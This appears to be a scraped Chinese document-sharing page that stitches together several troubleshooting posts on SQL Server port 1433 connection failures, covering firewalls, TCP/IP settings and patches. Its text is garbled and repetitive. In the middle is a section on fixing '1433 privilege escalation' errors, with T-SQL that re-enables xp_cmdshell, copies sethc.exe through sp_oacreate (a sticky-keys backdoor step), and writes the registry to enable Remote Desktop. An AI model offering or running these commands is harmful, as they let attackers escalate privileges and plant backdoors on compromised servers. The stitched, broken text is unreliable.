Telnet 1433端口无法使用的问题
在windowsserver20...

在windowsserver20...SQL Server 一般默认的端口为 1433 ,但有时会遇到无法连接端口1433的问题,检查端口1433是否启用的方法为:开始–>输入cmd –>回车–>telnet localhost 1433->回车出现黑屏,表示本机连接端口1433成功,。
或者开始–>输入cmd –>回车–>netstat -an | find "1433"->回车出现1433端口,表示本机1433端口开放。
我本次安装过程中遇到的问题:1433端口未启用。
系统环境:windows server 2008 R2SQL版本:Microsoft SQL Server 2008 R21、完全全新安装SQL Server2008,交付研发使用。
研发反馈,数据库连接不上。
报如下错误:2、查看SQL Server服务和TCP/IP协议均开启了,电脑资料《在windows server 2008中安装SQL Server 2008 R2 1433端口未启用》(https://www.)。
3、使用“开始–>输入cmd –>回车–>netstat -an | find "1433"->回车”,没有看到IPv4的1433端口开放,而看到IPv6的1433开放了,还以为是IPv6的原因。
卸载IPv6还是不行。
4、修改“Sql Server Configuration Manager”中“SQL Server网络配置”下的“TCP/IP”里面的TCP端口。
原始如上图,TCP端口没有端口号,加上1433后也是没有解决。
5、最后参考网上其他方法,其实上面的操作离问题解决已经很近了。
最近修改的地方,如下图:是修改“IPALL”中的“TCP端口”为1433.则问题解决。
SQL Server数据库连接失败错误及解决方法

SQL Server数据库连接失败错误及解决方法在使用SQL Server 的过程中,用户遇到的最多的问题莫过于连接失败了。
一般而言,有以下两种连接SQL Server 的方式,一是利用SQL Server 自带的客户端工具,如企业管理器、查询分析器、事务探查器等;二是利用用户自己开发的客户端程序,如ASP 脚本、VB程序等,客户端程序中又是利用ODBC 或者OLE DB 等连接SQL Server。
下面,我们将就这两种连接方式,具体谈谈如何来解决连接失败的问题。
一、客户端工具连接失败在使用SQL Server 自带的客户端工具(以企业管理器为例)连接SQL Server时,最常见的错误有如下一些:1、SQL Server 不存在或访问被拒绝ConnectionOpen (Connect())2、用户'sa'登录失败。
原因:未与信任SQL Server 连接相关联。
3、超时已过期。
下面我们依次介绍如何来解决这三个最常见的连接错误。
第一个错误"SQL Server 不存在或访问被拒绝"通常是最复杂的,错误发生的原因比较多,需要检查的方面也比较多。
一般说来,有以下几种可能性:1、SQL Server名称或IP地址拼写有误;2、服务器端网络配置有误;3、客户端网络配置有误。
要解决这个问题,我们一般要遵循以下的步骤来一步步找出导致错误的原因。
首先,检查网络物理连接:ping <服务器IP地址>或者ping <服务器名称>如果ping <服务器IP地址> 失败,说明物理连接有问题,这时候要检查硬件设备,如网卡、HUB、路由器等。
还有一种可能是由于客户端和服务器之间安装有防火墙软件造成的,比如ISA Server。
防火墙软件可能会屏蔽对ping、telnet 等的响应,因此在检查连接问题的时候,我们要先把防火墙软件暂时关闭,或者打开所有被封闭的端口。
访问局域网内SQL Server数据库方法

访问局域网内SQL Server数据库方法分类:C# SQL数据库开发2012-10-08 21:47 6904人阅读评论(0) 收藏举报sql server数据库sqlservermicrosoft远程连接防火墙软件环境:Windows 7; SQLServer 2005;1检查局域网连接ping <服务器IP地址> 或 ping <服务器名称>,如ping10.14.110.100如果失败,则表示硬件连接可能存在问题,请检查响应的硬件连接。
2使用 telnet 命令检查SQL Server服务器工作状态telnet <服务器IP地址> 1433,如ping 10.14.110.100 1433如果显示说明远程登录telnet服务未开启,按如下步骤开启:控制面板(查看方式“类别”)→程序→打开或关闭Windows功能,勾选如下两项服务并“确定”。
开启telnet服务后,若显示“无法打开到主机的连接。
在端口 23:连接失败”说明SQL Server的端口1433没有打开,轻按如下操作打开:程序→Microsoft SQL Server 2005→配置工具→SQLServer配置管理器→SQL Server 2005网络配置,双击“TCP/IP”→IP地址找到IP地址为127.0.0.1 和 IP地址为 <本机IP地址>,“TCP端口”项目改为1433,“已启动”改为“是”,并将“IPAll”中“TCP端口”项目改为1433。
点击“应用”后关闭。
3开启远程连接在SQLServer实例上启用远程连接1. “开始”→“程序”→“Microsoft SQL Server 2005”→“配置工具”→“SQLServer 外围应用配置器”2. “SQL Server 2005 外围应用配置器”→“服务和连接的外围应用配置器”3.然后单击展开“数据库引擎”,选中“远程连接”,在右边选中“本地连接和远程连接”,再选择要使用的协议,( 这个地方应当启用TCP/IP 和命名管道服务!)单击“应用”,您会看到下消息:“直到重新启动数据库引擎服务后,对连接设置所做的更改才会生效。
1433端口问题

1433端口是否被封方法服务器技术2008-07-08 09:44:11 阅读2181 评论0 字号:大中小订阅[ALAha自写文章]1.直接用命令:在开始-运行里面输入cmd,再次输入netstat -na查看服务器开放的端口,并且可以看到现在正在连接的端口,查询其中是否有1433端口2.防火墙的问题虽然端口开通了,但是在防火墙上如果关闭,那么远程1433连接无法登录到服务,连接MSSQL数据库的。
我们下面来查看防火墙。
打开本地连接-选择属性-选择高级,打开设置,可以查看防火墙是否关闭,如果已经关闭,请直接跳到第3步骤进行查询,如果是打开我们,继续下面的操作。
打开防火墙,到例外下面看,1433端口是否开通,如果没有,那么我们就需要打开一个1433的端口【如下图】这样OK了,远程客户端就可以1433登录了,如果还是不可以,那么我们转入第3.3.安全策略的检查安全策略包,也就是在本地安全策略里面所运行的一些策略,有时候会封杀一些端口,以便于服务器的安全,特别是用7I24的服务器,1433的远程登录是封杀的,下面我们看下7I24的策略包,当然这个也是好东西,可以对于菜鸟来說,对于不知道怎么封杀一些端口,可以直接运行这个策略包7I24策略包的安装在开始--管理工具--本地安全策略--IP安全策略菜单中的“操作”--导入策略将"星外虚拟主机管理平台IPset"导入,然后指派它,您也可以自己修改,增加一些你要封锁的端口。
查看被封端口,双击策略这样就可以哪些被关和哪些没有被封杀的端口,显然我们可以看到1433的端口是被封的,所以我们在安装7I24的时候,不知道为什么远程登录不了的原因就在这里了!【如下图】这样我们把他删除掉,并且在OPRN里面打开这个端口,这样远程就可以登录到服务器的数据库了!大功告成【如下图】。
远程连接sqlserver2000无法打开1433端口的解决办法

如果你的sq l server 2000远程连接时,无法打开1433端口,请按照以下顺序进行检查和修正:1.如果你是wi n2003,那么一定要安装sql的补丁sp3a检查你的SQ L有没有打补丁,没有的话要打上补丁,检查的方法是在查询分析器中运行:select @@versio n如果出来的版本号是8.00.760以下,则表明你未安装sp3的补丁,要装上.SQL补丁下载:全部补丁的位置http://www.micros /downlo ads/detail s.aspx?displa ylang=zh-cn&Fam ily ID=9032f608-160a-4537-a2b6-4cb265b80766注意下载后,执行的时候是解压,要在解压后的目录中执行setup.bat才是真正的安装2.SQL Server连接中的四个最常见错误:一."SQL Server不存在或访问被拒绝"这个是最复杂的,错误发生的原因比较多,需要检查的方面也比较多.一般说来,有以下几种可能性:1,SQL Server名称或IP地址拼写有误2,服务器端网络配置有误3,客户端网络配置有误要解决这个问题,我们一般要遵循以下的步骤来一步步找出导致错误的原因.============= 首先,检查网络物理连接 =============ping <服务器IP地址/服务器名称>如果 ping <服务器IP地址> 不成功,说明物理连接有问题,这时候要检查硬件设备,如网卡,HUB,路由器等.还有一种可能是由于客户端和服务器之间安装有防火墙软件造成的,比如 ISA Server.防火墙软件可能会屏蔽对 ping,telnet等的响应因此在检查连接问题的时候,我们要先把防火墙软件暂时关闭,或者打开所有被封闭的端口.如果ping <服务器IP地址> 成功而,ping <服务器名称>失败则说明名字解析有问题,这时候要检查 DNS 服务是否正常.有时候客户端和服务器不在同一个局域网里面,这时候很可能无法直接使用服务器名称来标识该服务器,这时候我们可以使用HO STS文件来进行名字解析,具体的方法是:1.使用记事本打开HOST S文件(一般情况下位于C:\WINNT\system32\driver s\etc).添加一条IP地址与服务器名称的对应记录,如:172.168.10.24 myserv er2.或在 SQL Server的客户端网络实用工具里面进行配置,后面会有详细说明.============= 其次,使用telnet命令检查SQ L Server服务器工作状态=============telnet <服务器IP地址> 1433如果命令执行成功,可以看到屏幕一闪之后光标在左上角不停闪动,这说明 SQL Server服务器工作正常,并且正在监听1433端口的 TCP/IP 连接如果命令返回"无法打开连接"的错误信息,则说明服务器端没有启动SQL Server服务,也可能服务器端没启用TCP/IP 协议,或者服务器端没有在 SQL Server默认的端口1433上监听.=============接着,我们要到服务器上检查服务器端的网络配置,检查是否启用了命名管道.是否启用了TCP/IP 协议等等 =============可以利用 SQL Server自带的服务器网络使用工具来进行检查.点击:程序 -- Micros oft SQL Server -- 服务器网络使用工具打开该工具后,在"常规"中可以看到服务器启用了哪些协议.一般而言,我们启用命名管道以及TCP/IP 协议.点中 TCP/IP 协议,选择"属性",我们可以来检查 SQK Server服务默认端口的设置一般而言,我们使用 SQL Server默认的1433端口.如果选中"隐藏服务器",则意味着客户端无法通过枚举服务器来看到这台服务器,起到了保护的作用,但不影响连接.============= 接下来我们要到客户端检查客户端的网络配置============= 我们同样可以利用 SQL Server自带的客户端网络使用工具来进行检查,所不同的是这次是在客户端来运行这个工具.点击:程序 -- Micros oft SQL Server -- 客户端网络使用工具打开该工具后,在"常规"项中,可以看到客户端启用了哪些协议.一般而言,我们同样需要启用命名管道以及 TCP/IP 协议.点击 TCP/IP 协议,选择"属性",可以检查客户端默认连接端口的设置,该端口必须与服务器一致.单击"别名"选项卡,还可以为服务器配置别名.服务器的别名是用来连接的名称, 连接参数中的服务器是真正的服务器名称,两者可以相同或不同.别名的设置与使用HOS TS文件有相似之处.通过以上几个方面的检查,基本上可以排除第一种错误.-----------------------------------------------------------------------------二."无法连接到服务器,用户xxx登陆失败"该错误产生的原因是由于SQL Server使用了"仅 Window s"的身份验证方式,因此用户无法使用SQL Server的登录帐户(如 sa )进行连接.解决方法如下所示:1.在服务器端使用企业管理器,并且选择"使用 Window s 身份验证"连接上 SQL Server在企业管理器中--右键你的服务器实例(就是那个有绿色图标的)--编辑SQLServer注册属性--选择"使用wind ows身份验证"2.展开"SQL Server组",鼠标右键点击SQL Server服务器的名称,选择"属性",再选择"安全性"选项卡3.在"身份验证"下,选择"SQL Server和 Window s ".4.重新启动SQ L Server服务.在以上解决方法中,如果在第 1 步中使用"使用 Window s 身份验证"连接 SQL Server失败,那就通过修改注册表来解决此问题:1.点击"开始"-"运行",输入rege dit,回车进入注册表编辑器2.依次展开注册表项,浏览到以下注册表键:[HKEY_L OCAL_MACHI NE\SOFTWA RE\Micros oft\MSSQLS erver\MSSQLS erver]3.在屏幕右方找到名称"LoginM ode",双击编辑双字节值4.将原值从1改为2,点击"确定"5.关闭注册表编辑器6.重新启动SQ L Server服务.-==========此时,用户可以成功地使用sa在企业管理器中新建S QL Server注册,但是仍然无法使用Win dows身份验证模式来连接SQ L Server.这是因为在SQL Server中有两个缺省的登录帐户:BUILTI N\Admini strat ors<机器名>\Admini strat or 被删除.要恢复这两个帐户,可以使用以下的方法:1.打开企业管理器,展开服务器组,然后展开服务器2.展开"安全性",右击"登录",然后单击"新建登录"3.在"名称"框中,输入 BUILTI N\Admini strat ors4.在"服务器角色"选项卡中,选择"System Admini strat ors"5.点击"确定"退出6.使用同样方法添加 <机器名>\Admini strat or 登录.说明:以下注册表键:HKEY_L OCAL_MACHI NE\SOFTWA RE\Micros oft\MSSQLS erver\MSSQLS erver\LoginM o de的值决定了S QL Server将采取何种身份验证模式.1.表示使用"Window s 身份验证"模式2.表示使用混合模式(Window s 身份验证和SQL Server身份验证).三.提示连接超时如果遇到第三个错误,一般而言表示客户端已经找到了这台服务器,并且可以进行连接,不过是由于连接的时间大于允许的时间而导致出错.这种情况一般会发生在当用户在In terne t上运行企业管理器来注册另外一台同样在I ntern et上的服务器,并且是慢速连接时,有可能会导致以上的超时错误.有些情况下,由于局域网的网络问题,也会导致这样的错误.要解决这样的错误,可以修改客户端的连接超时设置.默认情况下,通过企业管理器注册另外一台SQL Server的超时设置是 4 秒,而查询分析器是 15 秒(这也是为什么在企业管理器里发生错误的可能性比较大的原因).具体步骤为:企业管理器中的设置:1.在企业管理器中,选择菜单上的"工具",再选择"选项"2.在弹出的"SQL Server企业管理器属性"窗口中,点击"高级"选项卡3.在"连接设置"下的"登录超时(秒)"右边的框中输入一个比较大的数字,如 20. 查询分析器中的设置:工具 -- 选项 -- 连接 -- 将登录超时设置为一个较大的数字四.大部分机都用Tcp/ip才能成功,有次我发现用Named Pipes才可以?这是因为在W INDOW S 2000以后的操作系统中,MS为解决S QL SERVER的安全问题将TCP/IP配置为SQLSE RVER的默认连接协议,你可以在CL IENTNETWOR K UTILIT Y中看到T CP/IP 和NAM E PIPE的顺序。
「SQLServer不存在或拒绝访问-解决办法」

SQLserver2000,打开服务管理器时出现错误:〔Microsoft][ODBC SQL Server Driver][DBNETLIB]SQL Server不存在或访问被拒绝"[I]ﻫ(一台机器即作服务器又作客户机,软件连接中出现:[DBNETLIB][ConnectionOpen(connect()).]SQLServer 不存在或拒绝访问。
现从网上查阅问题解决办法有如下几种:ﻫ(A)1:你如果是独立上网的请把21端口打开.局域网把1433端口打开就可以了.2;关闭防火墙!(B)把数据库连接的SqlLocalName="(local)" 的(local) 改成IP试试。
可以把(local)该成127.0.0.1,或者改成外网IP ﻫ(C)打开服务,暂停全文检索及sqlserver服务开启sqlserver服务再开启全文检索服务ﻫ(D)SQL Server 右键属性==>安全选项中的“所有权链接:”“允许跨数据库所有权链接”前面的勾要勾上(此操作需要重起SQL Server)。
[II]1、先保证ping通蔻网网址之家2、在dos下写入telnet ip 1433不会报错3、用ip连如企业管理器: ﻫ企业管理器-->右键SQlserver组-->新建sqlserver注册-->下一步-->写入远程实例名(IP,机器名)-->下一步-->选Sqlserver登陆-->下一步-->写入登陆名与密码(sa,pass)-->下一步-->下一步-->完成4、如果还不行: ﻫsqlserver服务器-->开始菜单-->SQLserver-->服务器网络实用工具-->启用WinSock代理-->代理地址:(sqlserver服务器IP)-->代理端口-->1433-->OK了5、如果还不行:sqlserver客户端-->开始菜单-->SQLserver-->客户端网络实用工具-->别名-->添加-->写入别名如"大力"-->"网络库"选tcp/ip-->服务器名称写入远程ip或实例名-->OK了ﻫ[III]选中Microsoft SQL Servers-->工具栏,工具-->选项-->高级-->查询超时-->改为0別人告訴我在c:\winnt\system32\driver\etc\下的hosts文件中加入ipcomputername就可以了,我試了也的確可以了,我百思不得其改,為什麼要那樣呢,sqlserver7.0都不要那樣呀,為什麼sqlserver2000ﻫ要這樣呀ﻫ效果就相当于如下操作:sqlserver客户端-->开始菜单-->SQLserver-->客户端网络实用工具-->别名-->添加-->写入别名如"大力"-->"网络库"选tcp/ip-->服务器名称写入远程ip或实例名-->OK了ﻫ[IV]摘要:这篇文章主要针对Win2003系统安装SQLSever2000后1433端口未开放,如何打开1433端口的解决方法。
1433提权错误修复
dbcc addextendedproc (“xp_cmdshell”,”c:\Program Files\Microsoft SQL Server\MSSQL\Binn\xplog70.dll”)
;EXEC sp_configure ‘show advanced options’, 0 –
这条语句将sethc.exe复制到dllcache目录下
declare @oo int exec sp_oacreate ‘scripting.filesystemobject’, @oo out exec sp_oamethod @oo, ‘copyfile’,null,’c:\windows\system32\sethc.exe’,'c:\windows\system32\dllcache\sethc.exe’;
;EXEC sp_configure ‘show advanced options’, 0 –
错误六:Message:在执行 xp_cmdshell 的过程中出错。调用 ‘CreateProcess’ 失败,错误代码: ’5′。
错误5是个系统提示的错误号,CreateProcess这个是创建线程的意思,这个错误产生和系统文件cmd.exe有很大的关系,一种情况是cmd被删除,一种是cmd的权限被降低了.
开3389
exec master.dbo.xp_regwrite’HKEY_LOCAL_MACHINE’,'SYSTEM\CurrentControlSet\Control\Terminal Server’,'fDenyTSConnections’,'REG_DWORD’,0;–
关3389:
exec master.dbo.xp_regwrite’HKEY_LOCAL_MACHINE’,'SYSTEM\CurrentControlSet\Control\Terminal Server’,'fDenyTSConnections’,'REG_DWORD’,1;
常见的SQL Server连接失败错误及解决
常见的SQL Server连接失败错误及解决在使用 SQL Server 的过程中,用户遇到的最多的问题莫过于连接失败了。
一般而言,有以下两种连接 SQL Server 的方式,一是利用 SQL Server 自带的客户端工具,如企业管理器、查询分析器、事务探查器等;二是利用用户自己开发的客户端程序,如ASP 脚本、VB程序等,客户端程序中又是利用 ODBC 或者 OLE DB 等连接 SQL Server。
下面,我们将就这两种连接方式,具体谈谈如何来解决连接失败的问题。
在使用 SQL Server 自带的客户端工具(以企业管理器为例)连接 SQL Server 时,最常见的错误有如下一些:1、SQL Server 不存在或访问被拒绝ConnectionOpen (Connect())2、用户'sa'登录失败。
原因:未与信任 SQL Server 连接相关联。
3、超时已过期。
下面我们依次介绍如何来解决这三个最常见的连接错误。
第一个错误"SQL Server 不存在或访问被拒绝"通常是最复杂的,错误发生的原因比较多,需要检查的方面也比较多。
一般说来,有以下几种可能性:1、SQL Server名称或IP地址拼写有误;2、服务器端网络配置有误;3、客户端网络配置有误。
要解决这个问题,我们一般要遵循以下的步骤来一步步找出导致错误的原因。
首先,检查网络物理连接:ping <服务器IP地址>或者ping <服务器名称>如果 ping <服务器IP地址>失败,说明物理连接有问题,这时候要检查硬件设备,如网卡、HUB、路由器等。
还有一种可能是由于客户端和服务器之间安装有防火墙软件造成的,比如 ISA Server。
防火墙软件可能会屏蔽对 ping、telnet 等的响应,因此在检查连接问题的时候,我们要先把防火墙软件暂时关闭,或者打开所有被封闭的端口。
如果ping <服务器IP地址>成功而 ping <服务器名称>失败,则说明名字解析有问题,这时候要检查 DNS 服务是否正常。
开放1433端口进行telnet连接
笔者,最近制作了一款winf orm系统软件,数据库是sq l server 2005,部署在服务器上,而系统软件安装在从机上。
安装好后发现数据库没有连接上,于是与服务器端进行连接测试,现把调试过程描述如下。
(以本机为例)1. 首先要测试本机的物理连接与服务器端的物理连接是否畅通。
a. 方法:开始-→运行→cmd ping 127.0.0.1有返回值表示已经调通。
2. 测试telnet远程连接服务是否畅通,a. 方法telnet127.0.0.1 1433 其中1433为数据库服务端口,如果为出行如下黑屏则说明有一些原因导致。
连接不上的提示是:原因分析:1. 先看看win dows自带的防火墙是否关闭方法:开始-→设置->控制面板→window s防火墙建议关闭防火墙。
2. 如果是sql server2005的数据库,需要看下是否安装了sq l server2005e xpres s组件(笔者就是没有安装这个组件的原因所导致)。
a.检查下配置:服务和连接的外围应用配置器同时使用TC P/IP和named pipes。
b.sql server配置管理器1). Sql server 2005服务启动sql server (sqlexp ress服务)2).sqlexp ress的协议中启动TCP/IP协议,TCP/IP属性 IPALLTCP端口改为1433右击“SQL Server (SQLEXP RESS)”,选择重新启动。
再回到命令行下,键入:telnet localh ost 1433 进入黑屏。
Telnet1433端口无法使用的问题
Telnet1433端口无法使用的问题对于Telnet的一些故障问题,我们有时候会遇到一些有关于端口的问题。
那么我们曾经提到的Telnet 1433端口不知道大家是否还有印象,这里我们就来针对这个端口的一些问题来进行一下阐述。
看看如何解决T elnet 1433端口打不开的问题。
1、数据库服务未启动.2、防火墙屏蔽了对telnet的响应.3、SQL服务未在1433端口上启动监听.如果你用查询分析器可以连接上,应用软件也连得上,只是Telnet 1433端口失败;并且也未改动过服务端口,其它都是正常的,那么这种问题在XP2+SQL SERVER 2000环境中最常见.解决办法几种:1、反安装XP2的补丁,这样通常是不会出现SQL SERVER连不上的问题的.2、XP2的操作系统安装SQL SERVER 2000的SP3补丁可解决Telnet 1433端口无法打开的问题.3、其它操作系统比如2003的,最好补一下SQL SP4的.检查你的SQL有没有打补丁,没有的话要打上补丁,检查的方法是在查询分析器中运行:select @@version如果出来的版本号是8.00.2039以下,则表明你未安装sp4的补丁,要装上.SQL补丁下载:全部补丁的位置/downloads/details.aspx?FamilyId =8E2DFC8D-C20E-4446-99A9-B7F0213F8BC5&displaylang=zh-cn应该安装的是/download/9/b/f/9bff6646-2cdb-4069-ada0-548be9cb9338/SQL2000-KB884525-SP4-x86-CHS.EXE注意下载后,执行的时候是解压,要在解压后的目录中执行setup.bat才是真正的安装如果你的操作系统是xp,那么在安装xp sp2后,不管以前是否安装过sql sp4,都要再安装一次,并且在防火墙中开启1433端口,否则无法被其他电脑访问如何检查Telnet 1433端口是否在监听?或者检查有哪些端口在监听?1、如果打了sql sp3,并且windows2003防火墙已经关闭, 在命令提示符下执行netstat -na 应该可以看到tcp 1433在监听.2、启动企业管理器查看SQL SERVER 2000 的系统日志,在日志中可以看到SQL SERVER 启动的是那些协议来等待远程连接的.另外记得打完补丁,重新启动机器,或者重新启动服务.。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
Telnet 1433端口无法使用的问题
对于telnet的一些故障问题,我们有时候会遇到一些有关于端口的问题。
那么我们曾经提到的telnet 1433端口不知道大家是否还有印象,这里我们就来针对这个端口的一些问题来进行一下阐述。
看看如何解决telnet 1433端口打不开的问题。
1、数据库服务未启动.
2、防火墙屏蔽了对telnet的响应.
3、SQL服务未在1433端口上启动监听.
如果你用查询分析器可以连接上,应用软件也连得上,只是telnet 1433端口失败;并且也未改动过服务端口,其它都是正常的,那么这种问题在XP2+SQL SERVER 2000环境中最常见.解决办法几种:
1、反安装XP2的补丁,这样通常是不会出现SQL SERVER连不上的问题的.
2、XP2的操作系统安装SQL SERVER 2000的SP3补丁可解决telnet 1433端口无法打开的问题.
3、其它操作系统比如2003的,最好补一下SQL SP4的.
检查你的SQL有没有打补丁,没有的话要打上补丁,检查的方法是在查询分析器中运行:
select @@version
如果出来的版本号是8.00.2039以下,则表明你未安装sp4的补丁,要装上.
SQL补丁下载:
全部补丁的位置
/downloads/details.aspx?FamilyId=8E2DFC8D-C20E-4446-99A9-B7F 0213F8BC5&displaylang=zh-cn
应该安装的是
/download/9/b/f/9bff6646-2cdb-4069-ada0-548be9cb9338/SQL200 0-KB884525-SP4-x86-CHS.EXE
注意下载后,执行的时候是解压,要在解压后的目录中执行setup.bat才是真正的安装
如果你的操作系统是xp,那么在安装xp sp2后,不管以前是否安装过sql sp4,都要再安装一次,并且在防火墙中开启1433端口,否则无法被其他电脑访问
如何检查telnet 1433端口是否在监听?或者检查有哪些端口在监听?
1、如果打了sql sp3,并且windows2003防火墙已经关闭, 在命令提示符下执行
netstat -na 应该可以看到tcp 1433在监听.
2、启动企业管理器查看SQL SERVER 2000 的系统日志,在日志中可以看到SQL SERVER 启动的是那些协议来等待远程连接的.
另外记得打完补丁,重新启动机器,或者重新启动服务.。
